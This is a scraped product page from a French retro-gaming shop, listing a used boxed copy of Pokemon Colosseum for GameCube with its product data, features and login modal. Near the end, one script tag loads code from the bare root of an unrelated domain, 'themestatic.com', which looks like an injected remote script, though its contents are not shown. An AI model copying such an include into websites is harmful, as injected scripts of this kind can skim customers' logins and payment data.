&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:70,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;02-NTDO674\/0005&quot;,&quot;grouped_features&quot;:{&quot;CONDITIONNEMENT&quot;:{&quot;name&quot;:&quot;CONDITIONNEMENT&quot;,&quot;value&quot;:&quot;Bo\u00eete ouverte&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;},&quot;SUPPORT DE JEU&quot;:{&quot;name&quot;:&quot;SUPPORT DE JEU&quot;,&quot;value&quot;:&quot;CD \/ DVD&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;8&quot;},&quot;GENRE&quot;:{&quot;name&quot;:&quot;GENRE&quot;,&quot;value&quot;:&quot;Aventure&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;9&quot;},&quot;PLATEFORME&quot;:{&quot;name&quot;:&quot;PLATEFORME&quot;,&quot;value&quot;:&quot;Game Cube&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;TTC&quot;,&quot;tax_long&quot;:&quot;TTC&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-NTDO674\/0005&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;SCI : Caisse Retrogaming&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.050000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;product_type&quot;:&quot;standard&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;id_tax_rules_group&quot;:&quot;6&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;70,00\u00a0\u20ac&quot;,&quot;wholesale_price&quot;:&quot;70.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-25 17:52:14&quot;,&quot;date_upd&quot;:&quot;2023-01-09 10:39:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;nintendo-jeu-game-cube-pokemon-colosseum&quot;,&quot;name&quot;:&quot;NINTENDO : Jeu Game Cube -  Pokemon colosseum&quot;,&quot;description&quot;:&quot;&lt;p&gt;Jeu DVD GameCube en boite : Pokemon Colosseum&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Jeu GameCube en boite : Pokemon Colosseum&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#218e53;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fe\u00a0&lt;\/span&gt;Contenu de l&#039;offre :&lt;br \/&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;Jeu en DVD&lt;\/p&gt;\n&lt;p&gt;Boitier avec jaquette originale&lt;\/p&gt;\n&lt;p&gt;Notice&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fd\u00a0&lt;\/span&gt;Manques :&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Carte \u00e0 gratter&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;ecotax_tax_inc&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;id_product&quot;:674,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;cover_image_id&quot;:&quot;3164&quot;,&quot;category&quot;:&quot;nintendo&quot;,&quot;category_name&quot;:&quot;NINTENDO&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:70,&quot;price_without_reduction&quot;:70,&quot;price_without_reduction_without_tax&quot;:70,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;CONDITIONNEMENT&quot;,&quot;value&quot;:&quot;Bo\u00eete ouverte&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;SUPPORT DE JEU&quot;,&quot;value&quot;:&quot;CD \/ DVD&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;GENRE&quot;,&quot;value&quot;:&quot;Aventure&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;PLATEFORME&quot;,&quot;value&quot;:&quot;Game Cube&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;NINTENDO : Jeu Game Cube -  Pokemon colosseum&quot;,&quot;rounded_display_price&quot;:70,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3165&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3166&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:70,&quot;regular_price_amount&quot;:70,&quot;regular_price&quot;:&quot;70,00\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;,&quot;productLayout&quot;:&quot;detail1520256616&quot;}">
		<h4 class="title-info-product">Détails du produit</h4>
	  	
	  	<div id="product-details"> 
		  	
			    			      	<div class="product-manufacturer">
				        				          	<a href="https://la-tentaclerie.com/fr/brand/5-nintendo">
				            	<img src="https://la-tentaclerie.com/img/m/5.jpg" class="img img-thumbnail manufacturer-logo" />
				          	</a>
				        			      	</div>
			    			    			      	<div class="product-reference">
				        <label class="label">Référence </label>
				        <span itemprop="sku">02-NTDO674/0005</span>
			      	</div>
			    		     
	    
	      			        <div class="product-quantities">
		          	<label class="label">Quantité restante</label>
		          	<span>1 Produit</span>
		        </div>
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      			        <section class="product-features">
		          	<h3 class="h6">Fiche technique</h3>
		          	<dl class="data-sheet">
			            			              	<dt class="name">CONDITIONNEMENT</dt>
			              	<dd class="value">Boîte ouverte</dd>
			            			              	<dt class="name">SUPPORT DE JEU</dt>
			              	<dd class="value">CD / DVD</dd>
			            			              	<dt class="name">GENRE</dt>
			              	<dd class="value">Aventure</dd>
			            			              	<dt class="name">PLATEFORME</dt>
			              	<dd class="value">Game Cube</dd>
			            		          	</dl>
		        </section>
	      		    
	    	    
	      			        <section class="product-features">
		          	<h3 class="h6">Références spécifiques</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      			        <div class="product-condition">
		          	<label class="label">État </label>
		          	<link itemprop="itemCondition" href="https://schema.org/UsedCondition"/>
		          	<span>Utilisé</span>
		        </div>
	      		    
	    
		</div>
	</div>
	<div id="leofeature-product-review">
		<h4 class="title-info-product leo-product-show-review-title">Avis</h4>
			<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="674" data-is-logged="" data-product-link="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

	</div>
				<div id="product-extra">
		   	</div>
</div>


          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 4,
            itemsCustom : false,
            itemsDesktop : [1200, 4],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


    <div class="page-loading-overlay main-product-details-loading"></div>
  
    
  </div>


            
          </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row leo-footer-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/LaTentaclerie" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/la_tentaclerie/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row footer-copyright ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    © 2020 La Tentaclerie. Tous droits réservés.    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://la-tentaclerie.com/fr/content/3-conditions-utilisation" target="_self">C.G.V.</a></li>
                                                                                <li><a href="https://la-tentaclerie.com/fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                <li><a href="https://la-tentaclerie.com/fr/sitemap" target="_self">Plan du site</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8812442260256013" class="block payment ApImage">
	
                            <a href="https://la-tentaclerie.com/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1" target=&quot;_blank&quot;>
                <img src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/Paiement TT.png" class=""
                                    title=""
            alt=""
	    style=" width:30%; 
			height:30%" />

                </a>
            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://la-tentaclerie.com/themes/at_plants_store/assets/cache/bottom-8c98f5376.js" ></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Shopping Cart</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
